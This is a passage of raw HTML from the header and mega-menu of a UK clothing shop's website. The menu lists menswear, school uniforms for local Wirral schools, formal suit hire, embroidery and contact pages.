		class="sc_content sc_content_default sc_content_width_1_1"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://larryadams.co.uk/" id="sc_layouts_logo_766511628" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png" alt="" width="332" height="95"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="menu_mobile_right wpb_column vc_column_container vc_col-sm-4/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav id="sc_layouts_menu_1161650211" class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade hide_on_mobile" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall">
<!-- UberMenu [Configuration:main] [Theme Loc:menu_main] [Integration:auto] -->
<!-- [UberMenu Responsive Toggle Disabled] --> <nav id="ubermenu-main-6-menu_main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-menu_main ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-menu_main" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-35" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-35 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-1099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/menswear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Menswear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1099 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-1099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-5809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Suits</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5809 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5811" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Hire</span></a></li><li id="menu-item-14686" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/"><span class="ubermenu-target-title ubermenu-target-text">Peter Posh Suits</span></a></li><li id="menu-item-14687" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/"><span class="ubermenu-target-title ubermenu-target-text">Ultimate suits</span></a></li><li id="menu-item-5125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Waistcoats</span></a></li><li id="menu-item-5810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu-item-7437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-7437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/"><span class="ubermenu-target-title ubermenu-target-text">Marc Darcy</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-5120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Blazers &amp; Jackets</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5120 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/casual-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Casual Jackets</span></a></li><li id="menu-item-5122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Jackets</span></a></li><li id="menu-item-5123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Suit Jackets</span></a></li><li id="menu-item-5124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/"><span class="ubermenu-target-title ubermenu-target-text">Tailored / Slim Fit</span></a></li><li id="menu-item-6746" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/"><span class="ubermenu-target-title ubermenu-target-text">All Blazers &#038; Jackets</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-6707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shirts</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6507" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Tailored Fit Plain Shirts</span></a></li><li id="menu-item-5117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/casual-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Casual shirts</span></a></li><li id="menu-item-5126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">Formal Shirts</span></a></li><li id="menu-item-6744" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">All Shirts</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-5119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">Trousers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5119 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/chinos/"><span class="ubermenu-target-title ubermenu-target-text">Chinos</span></a></li><li id="menu-item-5128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Trousers</span></a></li><li id="menu-item-5129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/formal-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Formal Trousers</span></a></li><li id="menu-item-6745" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">All Trousers</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-4 ubermenu-submenu-type-stack"  ><li id="menu-item-6713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Other</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-15421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu-item-6257" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/knitwear/"><span class="ubermenu-target-title ubermenu-target-text">Knitwear</span></a></li><li id="menu-item-5669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/coats/"><span class="ubermenu-target-title ubermenu-target-text">Coats</span></a></li><li id="menu-item-5116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/caps/"><span class="ubermenu-target-title ubermenu-target-text">Caps</span></a></li><li id="menu-item-6068" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shoes/"><span class="ubermenu-target-title ubermenu-target-text">Shoes</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-5 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-5"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-5 ubermenu-submenu-type-stack"  ><li id="menu-item-6733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6733 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6368" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/underwear/"><span class="ubermenu-target-title ubermenu-target-text">Underwear</span></a></li><li id="menu-item-6485" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/socks/"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-6551" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/pyjamas/"><span class="ubermenu-target-title ubermenu-target-text">Pyjamas</span></a></li><li id="menu-item-6622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/scarves/"><span class="ubermenu-target-title ubermenu-target-text">Scarves</span></a></li><li id="menu-item-6626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/schoolwear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schoolwear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1100 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6761 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">High Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6761 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-15912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-15912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/"><span class="ubermenu-target-title ubermenu-target-text">St John Plessington Catholic College</span></a></li><li id="menu-item-1520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-1520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/hilbre-high-school/"><span class="ubermenu-target-title ubermenu-target-text">Hilbre High School</span></a></li><li id="menu-item-2089" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-has-children ubermenu-item-2089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/west-kirby-grammar-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Grammar School</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">Pensby High School Uniform</span></a></li></ul></li><li id="menu-item-2920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/calday-grange-grammar-school/"><span class="ubermenu-target-title ubermenu-target-text">Calday Grammar School</span></a></li></ul></li><li id="menu-item-6762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6762 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Primary Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6762 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2922" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Primary School</span></a></li><li id="menu-item-2921" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">St Bridgets Primary School</span></a></li><li id="menu-item-3267" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/generic/"><span class="ubermenu-target-title ubermenu-target-text">All Other Uniform</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/formal-hire/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1101 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6765 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-relative" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6765 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4577" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4577 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li><li id="menu-item-5785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5785 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu-item-6508" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6508 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/hire-waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Hire Waistcoats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-7003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7003 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sale</span></a></li><li id="menu-item-15525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu-item-37" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-15521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/refund_returns/"><span class="ubermenu-target-title ubermenu-target-text">Refund 